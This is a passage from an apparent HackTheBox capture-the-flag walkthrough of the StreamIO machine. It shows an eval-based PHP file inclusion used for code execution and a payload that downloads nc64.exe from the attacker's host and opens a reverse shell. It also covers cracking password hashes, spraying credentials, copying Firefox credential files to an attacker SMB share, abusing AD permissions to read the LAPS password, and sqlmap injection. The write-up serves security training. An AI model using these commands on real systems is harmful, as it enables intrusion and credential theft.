Nydl9mZXRjaF9hcnJheSgkcmVzLCBTUUxTUlZfRkVUQ0hfQVNTT0MpKQ0Kew0KPz4NCg0KPGRpdj4NCgk8ZGl2IGNsYXNzPSJmb3JtLWNvbnRyb2wiIHN0eWxlPSJoZWlnaHQ6IDNyZW07Ij4NCgkJPGg0IHN0eWxlPSJmbG9hdDpsZWZ0OyI+PD9waHAgZWNobyAkcm93Wyd1c2VybmFtZSddOyA/PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0idXNlcl9pZCIgdmFsdWU9Ijw/cGhwIGVjaG8gJHJvd1snaWQnXTsgPz4iPg0KCQkJCTxpbnB1dCB0eXBlPSJzdWJtaXQiIGNsYXNzPSJidG4gYnRuLXNtIGJ0bi1wcmltYXJ5IiB2YWx1ZT0iRGVsZXRlIj4NCgkJCTwvZm9ybT4NCgkJPC9kaXY+DQoJPC9kaXY+DQo8L2Rpdj4NCjw/cGhwDQp9ICMgd2hpbGUgZW5kDQo/Pg0KPGJyPjxocj48YnI+DQo8Zm9ybSBtZXRob2Q9IlBPU1QiPg0KPGlucHV0IG5hbWU9ImluY2x1ZGUiIGhpZGRlbj4NCjwvZm9ybT4NCjw/cGhwDQppZihpc3NldCgkX1BPU1RbJ2luY2x1ZGUnXSkpDQp7DQppZigkX1BPU1RbJ2luY2x1ZGUnXSAhPT0gImluZGV4LnBocCIgKSANCmV2YWwoZmlsZV9nZXRfY29udGVudHMoJF9QT1NUWydpbmNsdWRlJ10pKTsNCmVsc2UNCmVjaG8oIiAtLS0tIEVSUk9SIC0tLS0gIik7DQp9DQo/Pg==" | base64 -d > master.php
The source shows that it starts by ensuring that it’s being included, else it returns a message:
if(!defined('included'))
die("Only accessable through includes");
After that, it seems to reasonably recreate the the various DB objects, just like I observed.
At the very bottom, there’s an HTML form with a hidden field, include:
<br><hr><br>
<form method="POST">
<input name="include" hidden>
</form>
<?php
if(isset($_POST['include']))
{
if($_POST['include'] !== "index.php" )
eval(file_get_contents($_POST['include']));
else
echo(" ---- ERROR ---- ");
}
?>
If there’s a POST parameter include, it will use file_get_contents of that file and pass it to eval, which is basically execution.
Remote Execution
Strategy
I can use /admin/index.php to include master.php. I’ll send a POST request to /admin/?debug=master.php and then in the POST body have it include=[something], and that result will be executed.
As I don’t have a foothold on the box yet, that’s only really useful right now if I can fetch something from my system using file_get_contents.
RFI(ish) POC
I’ll test this by opening Burp and sending the request over to Repeater. I’ll change the GET to POST, and add the POST data:

I’ll make sure to have a Python webserver running (python -m http.server 80) and when I send this in Burp, there’s a hit:
10.10.11.158 - - [12/Sep/2022 22:44:06] code 404, message File not found
10.10.11.158 - - [12/Sep/2022 22:44:06] "GET /rce.php HTTP/1.0" 404 -
RCE POC
I’ll update rce.php to be some PHP I want to execute. Since this isn’t being included, but rather passed to eval, I won’t need the <?php and ?>. Just this will do:
system("dir C:\\");
When I send again, there’s a directory listing at the bottom of the page:
Shell
I’ll write shell.php to get a reverse shell with nc64.exe:
system("powershell -c wget 10.10.14.6/nc64.exe -outfile \\programdata\\nc64.exe");
system("\\programdata\\nc64.exe -e powershell 10.10.14.6 443");
Now on requesting that via master.php, there’s a hit for shell.php, then nc64.exe:
10.10.11.158 - - [12/Sep/2022 22:53:01] "GET /shell.php HTTP/1.0" 200 -
10.10.11.158 - - [12/Sep/2022 22:53:02] "GET /nc64.exe HTTP/1.1" 200 -
And then a connection at a listening nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.158 62969
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\streamio.htb\admin> whoami
streamio\yoshihide
Shell as nikk37
Enumeration
Home Directories
yoshihide doesn’t have a home directory on this machine, but there are a couple other users:
PS C:\users> ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/22/2022 2:48 AM .NET v4.5
d----- 2/22/2022 2:48 AM .NET v4.5 Classic
d----- 2/26/2022 10:20 AM Administrator
d----- 5/9/2022 5:38 PM Martin
d----- 2/26/2022 9:48 AM nikk37
d-r--- 2/22/2022 1:33 AM Public
Web
There’s not much else on the box of interest, so I’ll head back into the web directories. In \inetpub\watch.streamio.htb, there’s a connection string in search.php:
$connection = array("Database"=>"STREAMIO", "UID" => "db_user", "PWD" => 'B1@hB1@hB1@h');
I’ll use the Windows equivalent of a recursive grep to find other strings of the same format:
PS C:\inetpub\streamio.htb> dir -recurse *.php | select-string -pattern "database"
admin\index.php:9:$connection = array("Database"=>"STREAMIO", "UID" => "db_admin", "PWD" => 'B1@hx31234567890');
login.php:46:$connection = array("Database"=>"STREAMIO" , "UID" => "db_user", "PWD" => 'B1@hB1@hB1@h');
register.php:81: $connection = array("Database"=>"STREAMIO", "UID" => "db_admin", "PWD" => 'B1@hx31234567890');
There’s another instance connecting as db_user in admin\index.php, but in register.php, it connects as db_admin.
streamio_backup DB
I noted earlier that I couldn’t access the streamio_backup database. With new creds (and a user called admin), it’s worth trying again. I could upload Chisel and tunnel to port 1433 (MSSQL), but sqlcmd happens to be installed and available on StreamIO:
PS C:\> where.exe sqlcmd
C:\Program Files\Microsoft SQL Server\Client SDK\ODBC\170\Tools\Binn\SQLCMD.EXE
I can’t use it interactively with my shell, but I can issue single commands per invocation at the command line using some command line arguments:
-S localhost- host to connect to-U db_admin- the user to connect with-P B1@hx31234567890- password for the user-d streamio_backup- database to use-Q [query]- query to run and then exit
There are the same two tables as the main DB:
PS C:\> sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select table_name from streamio_backup.information_schema.tables;"
table_name
--------------------------------------------------------------------------------------------------------------------------------
movies
users
(2 rows affected)
The users tables has some different users from the original dump:
PS C:\> sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select * from users;"
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select * from users;"
id username password
----------- -------------------------------------------------- --------------------------------------------------
1 nikk37 389d14cb8e4e9b94b137deb1caf0612a
2 yoshihide b779ba15cedfd22a023c4d8bcf5f2332
3 James c660060492d9edcaa8332d89c99c9239
4 Theodore 925e5408ecb67aea449373d668b7359e
5 Samantha 083ffae904143c4796e464dac33c1f7d
6 Lauren 08344b85b329d7efd611b7a7743e8a09
7 William d62be0dc82071bccc1322d64ec5b6c51
8 Sabrina f87d3c0d6c8fd686aacc6627f1f493a5
(8 rows affected)
Crack Passwords
I’ll create a text file with these hashes:
oxdf@hacky$ cat user-passwords-backup
nikk37:389d14cb8e4e9b94b137deb1caf0612a
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332
James:c660060492d9edcaa8332d89c99c9239
Theodore:925e5408ecb67aea449373d668b7359e
Samantha:083ffae904143c4796e464dac33c1f7d
Lauren:08344b85b329d7efd611b7a7743e8a09
William:d62be0dc82071bccc1322d64ec5b6c51
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5
Several crack:
$/opt/hashcat-6.2.5/hashcat.bin user-passwords-backup /usr/share/wordlists/rockyou.txt -m0 --user
...[snip]...
$/opt/hashcat-6.2.5/hashcat.bin user-passwords-backup /usr/share/wordlists/rockyou.txt -m0 --user --show
nikk37:389d14cb8e4e9b94b137deb1caf0612a:get_dem_girls2@yahoo.com
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332:66boysandgirls..
Lauren:08344b85b329d7efd611b7a7743e8a09:##123a8j8w5123##
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5:!!sabrina$
WinRM
Find Use for Passwords
I’ll add these to the user and pass files from earlier:
$/opt/hashcat-6.2.5/hashcat.bin user-passwords-backup /usr/share/wordlists/rockyou.txt -m0 --user --show | cut -d: -f 1 >> user
$/opt/hashcat-6.2.5/hashcat.bin user-passwords-backup /usr/share/wordlists/rockyou.txt -m0 --user --show | cut -d: -f 3 >> pass
crackmapexec shows that the password for nikk37 works on the system:
oxdf@hacky$ crackmapexec smb 10.10.11.158 -u user -p pass --continue-on-success --no-bruteforce
SMB 10.10.11.158 445 DC Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Barry:$hadoW STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Bruno:$monique$1991$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Clara:%$clara STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\dfdfdf:dfdfdf STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Juliette:$3xybitch STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:physics69i STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Michelle:!?Love?!123 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:highschoolmusical STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Victoria:!5psycho8! STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:!!sabrina$ STATUS_LOGON_FAILURE
It also seems to work on WinRM (not sure what that last error line is):
oxdf@hacky$ crackmapexec winrm 10.10.11.158 -u nikk37 -p 'get_dem_girls2@yahoo.com'
SMB 10.10.11.158 5985 NONE None (name:10.10.11.158) (domain:None)
HTTP 10.10.11.158 5985 NONE http://10.10.11.158:5985/wsman
WINRM 10.10.11.158 5985 NONE [+] None\nikk37:get_dem_girls2@yahoo.com (Pwn3d!)
WINRM 10.10.11.158 5985 NONE [-] None\nikk37:get_dem_girls2@yahoo.com "'NoneType' object has no attribute 'upper'"
Another way to see this will work with WinRM is that net user nikk37 also shows that they are in the `Remove Management Users” group:
PS C:\> net user nikk37
net user nikk37
User name nikk37
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2/22/2022 2:57:16 AM
Password expires Never
Password changeable 2/23/2022 2:57:16 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2/22/2022 3:39:51 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
Evil-WinRM
I’ll connect with evil-winrm:
oxdf@hacky$ evil-winrm -u nikk37 -p 'get_dem_girls2@yahoo.com' -i 10.10.11.158
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents>
The user flag is on the desktop:
*Evil-WinRM* PS C:\Users\nikk37\desktop> type user.txt
0ca7bfc4************************
Auth as JDgodd
Enumeration
Looking around at installed programs on the host, on that is interesting as unusual for HackTheBox machines is Firefox:
*Evil-WinRM* PS C:\program files (x86)> ls
Directory: C:\program files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/15/2018 12:28 AM Common Files
d----- 2/25/2022 11:35 PM IIS
d----- 2/25/2022 11:38 PM iis express
d----- 3/28/2022 4:46 PM Internet Explorer
d----- 2/22/2022 1:54 AM Microsoft SQL Server
d----- 2/22/2022 1:53 AM Microsoft.NET
d----- 5/26/2022 4:09 PM Mozilla Firefox
d----- 5/26/2022 4:09 PM Mozilla Maintenance Service
d----- 2/25/2022 11:33 PM PHP
d----- 2/22/2022 2:56 AM Reference Assemblies
d----- 3/28/2022 4:46 PM Windows Defender
d----- 3/28/2022 4:46 PM Windows Mail
d----- 3/28/2022 4:46 PM Windows Media Player
d----- 9/15/2018 12:19 AM Windows Multimedia Platform
d----- 9/15/2018 12:28 AM windows nt
d----- 3/28/2022 4:46 PM Windows Photo Viewer
d----- 9/15/2018 12:19 AM Windows Portable Devices
d----- 9/15/2018 12:19 AM WindowsPowerShell
I could have noticed this from the previous user, but that user didn’t have a home directory. nikk37 has a home directory, with a Firefox profile:
*Evil-WinRM* PS C:\Users\nikk37\AppData\roaming\mozilla\Firefox\Profiles> ls
Directory: C:\Users\nikk37\AppData\roaming\mozilla\Firefox\Profiles
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/22/2022 2:40 AM 5rwivk2l.default
d----- 2/22/2022 2:42 AM br53rxeg.default-release
The first is rather empty, but the second has all the standard files:
*Evil-WinRM* PS C:\Users\nikk37\AppData\roaming\mozilla\Firefox\Profiles\br53rxeg.default-release> ls
Directory: C:\Users\nikk37\AppData\roaming\mozilla\Firefox\Profiles\br53rxeg.default-release
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/22/2022 2:40 AM bookmarkbackups
d----- 2/22/2022 2:40 AM browser-extension-data
d----- 2/22/2022 2:41 AM crashes
d----- 2/22/2022 2:42 AM datareporting
d----- 2/22/2022 2:40 AM minidumps
d----- 2/22/2022 2:42 AM saved-telemetry-pings
d----- 2/22/2022 2:40 AM security_state
d----- 2/22/2022 2:42 AM sessionstore-backups
d----- 2/22/2022 2:40 AM storage
-a---- 2/22/2022 2:40 AM 24 addons.json
-a---- 2/22/2022 2:42 AM 5189 addonStartup.json.lz4
-a---- 2/22/2022 2:42 AM 310 AlternateServices.txt
-a---- 2/22/2022 2:41 AM 229376 cert9.db
-a---- 2/22/2022 2:40 AM 208 compatibility.ini
-a---- 2/22/2022 2:40 AM 939 containers.json
-a---- 2/22/2022 2:40 AM 229376 content-prefs.sqlite
-a---- 2/22/2022 2:40 AM 98304 cookies.sqlite
-a---- 2/22/2022 2:40 AM 1081 extension-preferences.json
-a---- 2/22/2022 2:40 AM 43726 extensions.json
-a---- 2/22/2022 2:42 AM 5242880 favicons.sqlite
-a---- 2/22/2022 2:41 AM 262144 formhistory.sqlite
-a---- 2/22/2022 2:40 AM 778 handlers.json
-a---- 2/22/2022 2:40 AM 294912 key4.db
-a---- 2/22/2022 2:41 AM 1593 logins-backup.json
-a---- 2/22/2022 2:41 AM 2081 logins.json
-a---- 2/22/2022 2:42 AM 0 parent.lock
-a---- 2/22/2022 2:42 AM 98304 permissions.sqlite
-a---- 2/22/2022 2:40 AM 506 pkcs11.txt
-a---- 2/22/2022 2:42 AM 5242880 places.sqlite
-a---- 2/22/2022 2:42 AM 8040 prefs.js
-a---- 2/22/2022 2:42 AM 180 search.json.mozlz4
-a---- 2/22/2022 2:42 AM 288 sessionCheckpoints.json
-a---- 2/22/2022 2:42 AM 1853 sessionstore.jsonlz4
-a---- 2/22/2022 2:40 AM 18 shield-preference-experiments.json
-a---- 2/22/2022 2:42 AM 611 SiteSecurityServiceState.txt
-a---- 2/22/2022 2:42 AM 4096 storage.sqlite
-a---- 2/22/2022 2:40 AM 50 times.json
-a---- 2/22/2022 2:40 AM 98304 webappsstore.sqlite
-a---- 2/22/2022 2:42 AM 141 xulstore.json
Extract Firefox Passwords
I showed Firefox passwords extraction on Hancliffe, including background on how Firefox stores passwords and how one might start decrypting them manually. It gets complex very quick, so I’ll turn to Firepwd.
Exfil
I need two files from the profile, key4.db and logins.json. I’ll start an SMB server on my host with smbserver.py share . -user oxdf -pass oxdf -smb2support. Then I’ll mount the share on StreamIO, and copy the files into it:
*Evil-WinRM* PS C:\Users\nikk37\AppData\roaming\mozilla\Firefox\Profiles\br53rxeg.default-release> net use \\10.10.14.6\share /u:oxdf oxdf
The command completed successfully.
*Evil-WinRM* PS C:\Users\nikk37\AppData\roaming\mozilla\Firefox\Profiles\br53rxeg.default-release> copy key4.db \\10.10.14.6\share\
*Evil-WinRM* PS C:\Users\nikk37\AppData\roaming\mozilla\Firefox\Profiles\br53rxeg.default-release> copy logins.json \\10.10.14.6\share\
Extract Passwords
With those two files, Firepwd will decrypt any stored passwords:
oxdf@hacky$ python /opt/firepwd/firepwd.py
globalSalt: b'd215c391179edb56af928a06c627906bcbd4bd47'
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.13 pkcs5 pbes2
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.12 pkcs5 PBKDF2
SEQUENCE {
OCTETSTRING b'5d573772912b3c198b1e3ee43ccb0f03b0b23e46d51c34a2a055e00ebcd240f5'
INTEGER b'01'
INTEGER b'20'
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.2.9 hmacWithSHA256
}
}
}
SEQUENCE {
OBJECTIDENTIFIER 2.16.840.1.101.3.4.1.42 aes256-CBC
OCTETSTRING b'1baafcd931194d48f8ba5775a41f'
}
}
}
OCTETSTRING b'12e56d1c8458235a4136b280bd7ef9cf'
}
clearText b'70617373776f72642d636865636b0202'
password check? True
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.13 pkcs5 pbes2
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.5.12 pkcs5 PBKDF2
SEQUENCE {
OCTETSTRING b'098560d3a6f59f76cb8aad8b3bc7c43d84799b55297a47c53d58b74f41e5967e'
INTEGER b'01'
INTEGER b'20'
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.2.9 hmacWithSHA256
}
}
}
SEQUENCE {
OBJECTIDENTIFIER 2.16.840.1.101.3.4.1.42 aes256-CBC
OCTETSTRING b'e28a1fe8bcea476e94d3a722dd96'
}
}
}
OCTETSTRING b'51ba44cdd139e4d2b25f8d94075ce3aa4a3d516c2e37be634d5e50f6d2f47266'
}
clearText b'b3610ee6e057c4341fc76bc84cc8f7cd51abfe641a3eec9d0808080808080808'
decrypting login/password pairs
https://slack.streamio.htb:b'admin',b'JDg0dd1s@d0p3cr3@t0r'
https://slack.streamio.htb:b'nikk37',b'n1kk1sd0p3t00:)'
https://slack.streamio.htb:b'yoshihide',b'paddpadd@12'
https://slack.streamio.htb:b'JDgodd',b'password@12'
It finds four saved passwords for Slack.
Find Password Validity
I’ll use crackmapexec with these in the same way, but it doesn’t find anything:
oxdf@hacky$ crackmapexec smb 10.10.11.158 -u slack-users -p slack-pass --continue-on-success --no-bruteforce
SMB 10.10.11.158 445 DC Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:password@12 STATUS_LOGON_FAILURE
The first one is for the admin user, which could be one of the other users. I’ll try again without --no-bruteforce to try each password with each user. If this doesn’t find anything, I could update the user list to include all the account from the website earlier, and all the accounts on the machine.
The admin password works for JDgodd (which isn’t surprising since the username is in the password):
oxdf@hacky$ crackmapexec smb 10.10.11.158 -u slack-users -p slack-pass --continue-on-success
SMB 10.10.11.158 445 DC Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [+] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:n1kk1sd0p3t00:) STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:password@12 STATUS_LOGON_FAILURE
Unfortunately, JDgodd doesn’t have permissions to WinRM:
oxdf@hacky$ crackmapexec winrm 10.10.11.158 -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r'
SMB 10.10.11.158 5985 NONE None (name:10.10.11.158) (domain:None)
HTTP 10.10.11.158 5985 NONE http://10.10.11.158:5985/wsman
WINRM 10.10.11.158 5985 NONE [-] None\JDgodd:JDg0dd1s@d0p3cr3@t0r
Shell as administrator
BloodHound
Collect
I’ll use bloodhound-python to collect Bloodhound active directory data:
oxdf@hacky$ bloodhound-python -c All -u jdgodd -p 'JDg0dd1s@d0p3cr3@t0r' -ns 10.10.11.158 -d streamio.htb -dc streamio.htb --zip
INFO: Found AD domain: streamio.htb
INFO: Connecting to LDAP server: streamio.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: streamio.htb
INFO: Found 8 users
INFO: Connecting to GC LDAP server: dc.streamio.htb
INFO: Found 54 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.streamIO.htb
INFO: Done in 00M 14S
INFO: Compressing output into 20220913110312_bloodhound.zip
The zip contains four files with information about various objects in the domain:
oxdf@hacky$ unzip -l 20220913110312_bloodhound.zip
Archive: 20220913110312_bloodhound.zip
Length Date Time Name
--------- ---------- ----- ----
4225 2022-09-13 11:06 20220913110312_computers.json
79730 2022-09-13 11:06 20220913110312_groups.json
2581 2022-09-13 11:06 20220913110312_domains.json
18229 2022-09-13 11:06 20220913110312_users.json
--------- -------
104765 4 files
Import Data
I’ll open Bloodhound and clear the database to start fresh (button at the bottom of the “Database Info” tab). I’ll click on the “Upload Data” button from the menu on the right, and give it the zip file:

Analysis
With the data loaded, I’ll search for and mark owned each of the three accounts I have access to. For each, I’ll check the “Outbound Control Rights”. yoshihide and nikk37 don’t have any, but JDgodd shows one:

Clicking that “1” shows that JDgodd has ownership and WriteOwner on the Core Staff group:

Expanding out from Core Staff, it has ReadLAPSPassword on the DC computer object:

Get LAPS Password
Add User to Core Staff
Working out of C:\programdata, I’ll upload a copy of PowerView.ps1 to the box, and import it into my current session:
*Evil-WinRM* PS C:\programdata> upload PowerView.ps1
Info: Uploading PowerView.ps1 to C:\programdata\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> . .\PowerView.ps1
Now I’ll need a credential object for JDgodd:
*Evil-WinRM* PS C:\programdata> $pass = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata> $cred = New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd', $pass)
I’ll add JDgodd to the group:
*Evil-WinRM* PS C:\programdata> Add-DomainObjectAcl -Credential $cred -TargetIdentity "Core Staff" -PrincipalIdentity "streamio\JDgodd"
*Evil-WinRM* PS C:\programdata> Add-DomainGroupMember -Credential $cred -Identity "Core Staff" -Members "StreamIO\JDgodd"
JDgodd now shows as a member of Core Staff:
*Evil-WinRM* PS C:\programdata> net user jdgodd
...[snip]...
Local Group Memberships
Global Group memberships *Domain Users *CORE STAFF
The command completed successfully.
Get LAPS Password
I can now read the LAPS password from the ms-MCS-AdmPwd property on the computer object:
*Evil-WinRM* PS C:\programdata> Get-AdComputer -Filter * -Properties ms-Mcs-AdmPwd -Credential $cred
DistinguishedName : CN=DC,OU=Domain Controllers,DC=streamIO,DC=htb
DNSHostName : DC.streamIO.htb
Enabled : True
ms-Mcs-AdmPwd : -Z4I/T1W0%+4nF
Name : DC
ObjectClass : computer
ObjectGUID : 8c0f9a80-aaab-4a78-9e0d-7a4158d8b9ee
SamAccountName : DC$
SID : S-1-5-21-1470860369-1569627196-4264678630-1000
UserPrincipalName :
Alternatively, this password can also be read from LDAP from my host using the JDgodd creds (once the user is in the Core Staff group):
oxdf@hacky$ ldapsearch -h 10.10.11.158 -b 'DC=streamIO,DC=htb' -x -D JDgodd@streamio.htb -w 'JDg0dd1s@d0p3cr3@t0r' "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <DC=streamIO,DC=htb> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-MCS-AdmPwd
#
# DC, Domain Controllers, streamIO.htb
dn: CN=DC,OU=Domain Controllers,DC=streamIO,DC=htb
ms-Mcs-AdmPwd: -Z4I/T1W0%+4nF
...[snip]
After publishing, mpgn messaged on Twitter that crackmapexec could also pull the LAPS password:
Really cool Windows machine ! For the last part you can also directly run:
— mpgn (@mpgn_x64) September 17, 2022
cme smb <ip_dc> -u JDgodd -p xxx --laps --ntds 😀
instead of getting the password with ldap https://t.co/ukKpAW9rXm
It works (even though it shows failure, the password is there):
oxdf@hacky$ crackmapexec smb 10.10.11.158 -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' --laps --ntds
SMB 10.10.11.158 445 DC Windows 10.0 Build 17763 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] DC\administrator:-Z4I/T1W0%+4nF STATUS_LOGON_FAILURE
Evil-WinRM
I’ll use Evil-WinRM to get a shell as administrator using that password:
oxdf@hacky$ evil-winrm -u administrator -p '-Z4I/T1W0%+4nF' -i 10.10.11.158
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
The flag isn’t on the administrator’s desktop, but there’s another user in the administrators group:

The flag is on Martin’s desktop:
*Evil-WinRM* PS C:\Users\Martin\desktop> type root.txt
c8d53c49************************
This is expected for a machine where the administrator password will change randomly. By putting the flag on another admin user’s desktop, it allows HackTheBox to still rotate the flags (so each box has a unique flag) while still having it where admin access is required.
Beyond Root - login.php SQLI
Detect SQLI
During initial enumeration, I didn’t notice that the login page at https://streamio.htb/login.php was vulnerable to SQL injection because it’s a time-based blind injection. Sending the login request to Repeater in Burp, I’ll set my username to do a sleep (which uses WAITFOR in MSSQL):

The 5 second sleep results in a return time of 5.097 seconds! That’s injection.
It’s using a stacked query, which is realatively unique to MSSQL, but well suited to something like a sleep.
sqlmap
Dumping data in a sleep-based injection is a pain, and this page (unlike the other) isn’t set up to break sqlmap. I’ll right click on the request and “Copy to file”, saving it as login.request. Now I’ll pass that to sqlmap (with --force-ssl to bypass the TLS certificate failures):
oxdf@hacky$ sqlmap -r login.request --force-ssl
...[snip]...
[] [INFO] POST parameter 'username' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is 'Microsoft SQL Server/Sybase'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1) and risk (1) values? [Y/n]
[] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 66 HTTP(s) requests:
---
Parameter: username (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: username=0xdf';WAITFOR DELAY '0:0:5'--&password=0xdf
---
[] [INFO] testing Microsoft SQL Server
[] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[] [INFO] confirming Microsoft SQL Serverr DBMS delay responses (option '--time-sec')? [Y/n]
[] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2019 or 2016 or 10
web application technology: Microsoft IIS 10.0, PHP 7.2.26
back-end DBMS: Microsoft SQL Server 2019
...[snip]...
sqlmap finds basically the same payload.
Exfiling data is very slow. This request to list the databases takes almost five minutes, but does return the data:
